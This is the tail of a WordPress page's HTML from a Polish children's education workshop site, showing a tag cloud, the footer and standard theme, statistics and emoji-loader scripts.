<a href="https://www.warsztatykreatywnaedukacja.pl/zagadnienie/wirtualny-adres-warszawa/" class="tag-cloud-link tag-link-77 tag-link-position-44" style="font-size: 8pt;" aria-label="wirtualny adres Warszawa (6 elementów)">wirtualny adres Warszawa</a>
<a href="https://www.warsztatykreatywnaedukacja.pl/zagadnienie/wirtualny-adres-w-krakowie/" class="tag-cloud-link tag-link-75 tag-link-position-45" style="font-size: 16.076923076923pt;" aria-label="wirtualny adres w Krakowie (9 elementów)">wirtualny adres w Krakowie</a></div>
</div>                  </div>
              
            </div><!--/.pad-->

          </div><!--/.container-inner-->
        </section><!--/.container-->

    
    
    <section class="container" id="footer-bottom">
      <div class="container-inner">

        <a id="back-to-top" href="#"><i class="fa fa-angle-up"></i></a>

        <div class="pad group">

          <div class="grid one-half">
                        
            <div id="copyright">
                              <p>Ciekawe zajęcia i warsztaty edukacyjne dla dzieci oraz młodzieży &copy; 2026. All Rights Reserved.</p>
                          </div><!--/#copyright-->

                          <div id="credit" style="">
                <p>Powered by <a href="#" target="_blank">WordPress</a>. Theme by <a href="#">Press Customizr</a>.</p>
              </div><!--/#credit-->
            
          </div>

          <div class="grid one-half last">
                      </div>

        </div><!--/.pad-->

      </div><!--/.container-inner-->
    </section><!--/.container-->

  </footer><!--/#footer-->

</div><!--/#wrapper-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hueman-child/*","/wp-content/themes/hueman/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.warsztatykreatywnaedukacja.pl/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="hu-front-scripts-js-extra">
/* <![CDATA[ */
var HUParams = {"_disabled":[],"SmoothScroll":{"Enabled":true,"Options":{"touchpadSupport":false}},"centerAllImg":"1","timerOnScrollAllBrowsers":"1","extLinksStyle":"","extLinksTargetExt":"","extLinksSkipSelectors":{"classes":["btn","button"],"ids":[]},"imgSmartLoadEnabled":"","imgSmartLoadOpts":{"parentSelectors":[".container .content",".container .sidebar","#footer","#header-widgets"],"opts":{"excludeImg":[".tc-holder-img"],"fadeIn_options":100}},"goldenRatio":"1.618","gridGoldenRatioLimit":"350","sbStickyUserSettings":{"desktop":true,"mobile":true},"isWPMobile":"","menuStickyUserSettings":{"desktop":"stick_up","mobile":"stick_up"},"isDevMode":"","ajaxUrl":"https://www.warsztatykreatywnaedukacja.pl/?huajax=1","frontNonce":{"id":"HuFrontNonce","handle":"f75ead6785"},"userStarted":{"with":"with|3.3.0","on":{"date":"2017-10-15 14:29:08.000000","timezone_type":3,"timezone":"UTC"}},"isWelcomeNoteOn":"","welcomeContent":""};
//# sourceURL=hu-front-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.warsztatykreatywnaedukacja.pl/wp-content/themes/hueman/assets/front/js/scripts.min.js?ver=3.3.22" id="hu-front-scripts-js"></script>
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"https://www.warsztatykreatywnaedukacja.pl","ajaxUrl":"https://www.warsztatykreatywnaedukacja.pl/wp-admin/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"post_tag","source_id":57,"search_query":"","signature":"0f12bb47a361303728b1b892d4d83d8d","action":"wp_statistics_hit_record"},"option":{"dntEnabled":"","bypassAdBlockers":"1","consentIntegration":{"name":null,"status":[]},"isPreview":false,"userOnline":false,"trackAnonymously":false,"isWpConsentApiActive":false,"consentLevel":""},"isLegacyEventLoaded":"","customEventAjaxUrl":"https://www.warsztatykreatywnaedukacja.pl/wp-admin/admin-ajax.php?action=wp_statistics_custom_event&nonce=9c6c0d855c","onlineParams":{"wp_statistics_hit":1,"source_type":"post_tag","source_id":57,"search_query":"","signature":"0f12bb47a361303728b1b892d4d83d8d","action":"wp_statistics_online_check"},"jsCheckTime":"60000"};
//# sourceURL=wp-statistics-tracker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.warsztatykreatywnaedukacja.pl/?b18efd=e9137b329d.js&amp;ver=14.16" id="wp-statistics-tracker-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.warsztatykreatywnaedukacja.pl/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.warsztatykreatywnaedukacja.pl/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!--[if lt IE 9]>
<script src="https://www.warsztatykreatywnaedukacja.pl/wp-content/themes/hueman/assets/front/js/ie/respond.js"></script>
<![endif]-->
</body>
</html>
